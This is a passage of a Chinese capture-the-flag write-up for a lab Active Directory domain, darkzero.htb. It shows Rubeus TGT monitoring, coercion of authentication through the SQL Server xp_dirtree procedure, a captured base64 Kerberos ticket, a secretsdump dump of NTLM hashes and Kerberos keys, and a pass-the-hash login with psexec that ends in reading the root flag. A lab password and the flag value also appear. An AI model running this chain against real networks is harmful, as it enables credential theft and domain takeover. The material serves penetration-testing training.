
- 切换到shell,在Administrator桌面上找到了user.txt文件

横向移动
上传一个Rubeus并启动TGT监听功能
bash
.\Rubeus.exe monitor /interval:1 /nowrap使用impacket-mssqlclient重新连接至DC01.darkzero.htb的SQL Server实例
bash
impacket-mssqlclient 'darkzero.htb'/'john.w':'RFulUtONCOL!'@'DC01.darkzero.htb' -windows-auth- 使用xp_dirtree功能访问DC02.darkzero.ext
bash
xp_dirtree \\DC02.darkzero.ext\x0da6h
- 成功捕获TGT

账户:DC01$
票据:doIFjDCCBYigAwIBBaEDAgEWooIElDCCBJBhggSMMIIEiKADAgEFoQ4bDERBUktaRVJPLkhUQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uSFRCo4IETDCCBEigAwIBEqEDAgECooIEOgSCBDbZRcHLj6QOxrDrJ/P6OSlBHEdDKhQ/tjBn9Xbp0P/WFIKA9277kVzQVt+sWzk6+DuRmFy6fl/M9fU9bT2nJdt7H9HNht6bqrxtkclI+wQA93zhGq+owgDiSq45WedJ1vPnrD448V+CNmrsCdPww/hWfrNliVFDBenknaL7uyYUys/q2wY/87nC6c4lebGmeD5RVaDzKSD/qZGcEDMpNmhARYFBFww/qswCN6/7PHBWDHVf8X4pYJJInbxcmNaWCo4r7LjqEyf0pvQEeO007FmuBMAbv9viX3LR1MygvyVXNlFE92wsMHk5by3Yy6JU/BsM4nNuNLVtBlPtBGOMxnuaRreFBCOa2VjNf89Un4z/WxS3sTJU/Yi4TRV2D69WSMiDy3pX1Bb0/XyqlfMEmqcCr2MePu8EKdrOCIL+OulydomgcBY7GI2edO7V3cuYXrkUztCIekSj1xL8LOOcobxP7/c8OxEJ2jh5SRrhxjO0c80RYSDcZhEEI5eQKPBIIhGTt83SC1vB9XptWYS6wvKeHUugLf8y8lTpSkqU6auUUIsqB3AutJpyv60l0ZXTu1+DiDzhuST/sYo5Jxk3cQ9LO6NH10BlZg9OrZjQj5PPYbkNXLfoexsTnBL9gGxtyBV1x6gwaIJLQ57LShyAZ5HNA6tdtRQxBzWr/ChkrZyGhp/f0hYPtrwsGpWCM5UTXut8ni4O74GdbRByvso3UwXEHbtMRj7ai3SojNbOgoNMTV4iswR8s8+Y/RU8Oi2ajzRJ5K44R9zpGeJ5NF9IBN7LTF9uYkg6i4QQ96EhhV58uq8Q7h1LrHULaxxlWODq+/B0IHF/ceZCFfSqFrBNgz2l00KJdPH2pik9lmHEqqzWFFE5o8Pnc3pjh6RU8GjK7CrY6CryNZu3eEEOgh27kyNDcDtPxhwmK4A1kIMPPVOdAvMTHxlfjUV9PtkySv5StZPsumrR8gv8HHCVNZQVxAxLAGs5upFsMKjo99SEc/UPsNIvUeGnANi6TP7p5IVbOXXIvQn83BcUdBNxPlPlHMc4QA1yZdjRsdRIAe4ojtlGfom9JVtDrDd8RTjLX/+N1ktbAIQnUzRrDs73EPugcOuSIv3KvBF3Wj3kJ1M7Khv7CZmBGEOm2WR9/HTlaNMf/IvjHMv4nEds6r9OylVBC0tR7/xtoO6dEqtwG+o9iwnkfdK0xoPWK29OGS3LtHqUsDJxWh/7JmVC2wTSTzOYMPucQF7ozOw9689CdMnq4YCvFavEZ0AG7nkk5lZGAe77XDmdkVThUTstJiveRwmigkxmrGaCNjEPw7HY4xCsYgxpZG8pSx8MsBBADoPxNpVgaAfH226MN1IAL+W802l+wabBAddp4RRJSz3fXCgf9IapoKAwAC/mZ/yS7Gi0UePGP/8JjiMSsahwq/fJjhlxTgFIWJxIIl6Ho4HjMIHgoAMCAQCigdgEgdV9gdIwgc+ggcwwgckwgcagKzApoAMCARKhIgQgVnOnkmHr0jTu/9OegyEuXEURmfLgtOhhtkpVFEU5xmGhDhsMREFSS1pFUk8uSFRCohIwEKADAgEBoQkwBxsFREMwMSSjBwMFAGChAAClERgPMjAyNjAxMTUxNDUzMThaphEYDzIwMjYwMTE2MDA1MzE4WqcRGA8yMDI2MDEyMjE0NTMxOFqoDhsMREFSS1pFUk8uSFRCqSEwH6ADAgECoRgwFhsGa3JidGd0GwxEQVJLWkVSTy5IVEI=
使用impacket-secretsdump转储DC01上的域账户密码哈希
bash
export KRB5CCNAME=$(pwd)/ticket.ccache; ntpdate DC01.darkzero.htb; impacket-secretsdump -k -no-pass 'darkzero.htb'/'DC01$'@'DC01.darkzero.htb'
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5917507bdf2ef2c2b0a869a1cba40726:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:64f4771e4c60b8b176c3769300f6f3f7:::
john.w:2603:aad3b435b51404eeaad3b435b51404ee:44b1b5623a1446b5831a7b3a4be3977b:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:d02e3fe0986e9b5f013dad12b2350b3a:::
darkzero-ext$:2602:aad3b435b51404eeaad3b435b51404ee:5af27325cb298aac6e9412c20bbf77e1:::
\* Kerberos keys grabbed
Administrator:0x14:2f8efea2896670fa78f4da08a53c1ced59018a89b762cbcf6628bd290039b9cd
Administrator:0x13:a23315d970fe9d556be03ab611730673
Administrator:aes256-cts-hmac-sha1-96:d4aa4a338e44acd57b857fc4d650407ca2f9ac3d6f79c9de59141575ab16cabd
Administrator:aes128-cts-hmac-sha1-96:b1e04b87abab7be2c600fc652ac84362
Administrator:0x17:5917507bdf2ef2c2b0a869a1cba40726
krbtgt:aes256-cts-hmac-sha1-96:6330aee12ac37e9c42bc9af3f1fec55d7755c31d70095ca1927458d216884d41
krbtgt:aes128-cts-hmac-sha1-96:0ffbe626519980a499cb85b30e0b80f3
krbtgt:0x17:64f4771e4c60b8b176c3769300f6f3f7
john.w:0x14:f6d74915f051ef9c1c085d31f02698c04a4c6804d509b7c4442e8593d6d957ea
john.w:0x13:7b145a89aed458eaea530a2bd1eb93bd
john.w:aes256-cts-hmac-sha1-96:49a6d3404e9d19859c0eea1036f6e95debbdea99efea4e2c11ee529add37717e
john.w:aes128-cts-hmac-sha1-96:87d9cbd84d85c50904eba39d588e47db
john.w:0x17:44b1b5623a1446b5831a7b3a4be3977b
DC01$:aes256-cts-hmac-sha1-96:25e1e7b4219c9b414726983f0f50bbf28daa11dd4a24eed82c451c4d763c9941
DC01$:aes128-cts-hmac-sha1-96:9996363bffe713a6777597c876d4f9db
DC01$:0x17:d02e3fe0986e9b5f013dad12b2350b3a
darkzero-ext$:aes256-cts-hmac-sha1-96:5f439bfb79745867f473ec9012c33fe1197dd0013a29ac7305af4b3f4a23997d
darkzero-ext$:aes128-cts-hmac-sha1-96:e87f4e4bff5718f5f5c03ea68cabdcaa
darkzero-ext$:0x17:5af27325cb298aac6e9412c20bbf77e1
使用impacket-psexec工具通过Administrator账户的密码哈希登录目标
bash
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:5917507bdf2ef2c2b0a869a1cba40726 Administrator@DC01.darkzero.htb
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is EF7E-D912
Directory of C:\Users\Administrator\Desktop
07/31/2025 10:21 PM <DIR> .
03/24/2025 03:38 AM <DIR> ..
04/01/2026 02:15 AM 34 root.txt
04/01/2026 02:15 AM 34 user.txt
2 File(s) 68 bytes
2 Dir(s) 6,261,907,456 bytes free
C:\Users\Administrator\Desktop> type root.txt
fefc0237964c6c9bbd997bd4b4b43ff4